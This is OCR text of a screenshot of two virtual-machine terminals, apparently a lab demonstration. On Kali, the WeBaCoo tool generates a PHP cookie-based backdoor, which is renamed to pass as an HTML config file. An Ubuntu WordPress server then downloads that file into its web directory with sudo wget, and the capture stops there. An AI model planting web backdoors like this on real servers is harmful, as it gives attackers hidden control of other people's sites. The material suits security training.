 Parallels Desktop
Kali - Parallels Desktop
Applications Places
Wed Nov 13, 4:53 AM
root@kali: /var/www
File Edit View Search Terminal Help
2: print HTTP headers + data
-l LOG Log activity to file
-h Display help and exit
update Check for updates and apply if any
root@kali:~# cd /var/www
root@kali:/var/www# ls
index.html wp_config.html
root@kali:/var/www# rm -rf wp_config.html
root@kali:/var/www# ls
index.html
root@kali:/var/www# webacco -g -o webp_config.php
bash: webacco: command not found
root@kali:/var/www# webacoo -g -o webp_config.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s):/
[+] Backdoor file "webp_config.php" created.
root@kali:/var/www# mv webp_config.php webp_config.html
root@kali:/var/www#
New Tab - Google C...
root@kali: ~
root@kali: /var/www
Ubuntu - Parallels Desktop
rapstar@wh1tesh4rk: /var/www/wordpress
nts-post.php
-rw-r--r-- 1 www-data www-data 3161 Nov 14 17:37 wp-confi
g.php
-rw-r--r-- 1 www-data www-data 3177 Nov 13 18:17 wp-confi
g-sample.php
drwxr-xr-x 4 www-data www-data 4096 Nov 13 18:17 wp-conte
nt
-rw-r--r-- 1 www-data www-data 2932 Nov 13 18:17 wp-cron.
php
drwxr-xr-x 11 www-data www-data 4096 Nov 13 18:17 wp-inclu
des
-rw-r--r-- 1 www-data www-data 2380 Nov 13 18:17 wp-links
-opml.php
-rw-r--r-- 1 www-data www-data 2359 Nov 13 18:17 wp-load.
php
-rw-r--r-- 1 www-data www-data 31739 Nov 13 18:17 wp-login
.php
-rw-r--r-- 1 www-data www-data 7772 Nov 13 18:17 wp-mail.
php
-rw-r--r-- 1 www-data www-data 10585 Nov 13 18:17 wp-setti
ngs.php
-rw-r--r-- 1 www-data www-data 25673 Nov 13 18:17 wp-signu
p.php
-rw-r--r-- 1 www-data www-data 4026 Nov 13 18:17 wp-track
back.php
-rw-r--r-- 1 www-data www-data 3015 Nov 13 18:17 xmlrpc.p
hp
rapstar@wh1tesh4rk:/var/www/wordpress$ sudo wget http://1
211.55.12/webp_config.html
--2013-11-15 12:38:31-- http://10.211.55.12/webp_config.
ml
Connecting to 10.211.55.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 576 [text/html]
Saving to: `webp_config.html'
100%[=================>] 576 --.-K/s in 0s
2013-11-15 12:38:31 (29.6 MB/s) - `webp_config.html' save
[576/576]
rapstar@wh1tesh4rk:/var/www/wordpress$ sudo mv w
Press Ctrl+Alt to release the mouse and keyboard.
15